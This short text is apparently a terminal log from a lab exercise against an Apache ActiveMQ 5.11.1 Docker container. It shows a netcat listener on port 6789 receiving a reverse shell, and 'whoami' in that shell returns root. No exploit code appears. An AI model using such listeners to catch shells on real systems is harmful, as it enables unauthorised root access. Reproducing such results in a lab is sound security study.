 ubuntu-docker
@ubuntu:~$ ls
Desktop Documents Downloads Music Pictures Public Security Templates Videos
@ubuntu:~$ nc -lvvp 6789
Listening on [0.0.0.0] (family 0, port 6789)
Connection from bogon 49416 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a91e73cce10b:/opt/apache-activemq-5.11.1# whoami
whoami
root
root@a91e73cce10b:/opt/apache-activemq-5.11.1#